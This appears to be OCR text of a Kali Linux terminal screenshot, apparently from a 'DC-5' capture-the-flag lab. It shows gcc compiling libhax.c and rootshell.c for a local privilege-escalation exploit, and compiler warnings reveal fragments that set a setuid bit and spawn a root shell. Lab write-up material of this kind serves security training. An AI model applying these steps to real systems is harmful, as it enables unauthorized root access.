 ontact
Directory listing for /
kali@kali: /tmp
File Actions Edit View Help
kali@kali:/tmp/sh
View Help
kali@kali:/tmp$ ls
41154.sh systemd-private-600cd519c49640bc97f5c6308955671f-colord.service-0alsPg
burp5465251582529069681.tmp systemd-private-600cd519c49640bc97f5c6308955671f-haveged.service-dH8vth
burp9698552558259645469.tmp systemd-private-600cd519c49640bc97f5c6308955671f-ModemManager.service-z4qmoh
DC-5.txt systemd-private-600cd519c49640bc97f5c6308955671f-systemd-logind.service-5N6Ngi
firefox-esr systemd-private-600cd519c49640bc97f5c6308955671f-upower.service-hV8HOf
hsperfdata_kali Temp-6a35be5c-fd2d-4ab8-bf31-e9b01bd838c1
libhax.c Temp-f689fb42-744b-433f-a7c7-3e5ecf9c8a1a
rootshell.c VMwareDnD
sh vmware-root_591-4021587784
ssh-fh9e0ZFkGHFh
kali@kali:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:8:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
8 | chmod("/tmp/rootshell", 04755);
| ^~~~~
kali@kali:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
4 | setuid(0);
| ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
5 | setgid(0);
| ^~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
6 | seteuid(0);
| ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
7 | setegid(0);
| ^~~~~~~
/tmp/rootshell.c:8:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
8 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
/tmp/rootshell.c:8:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch
]
kali@kali:/tmp$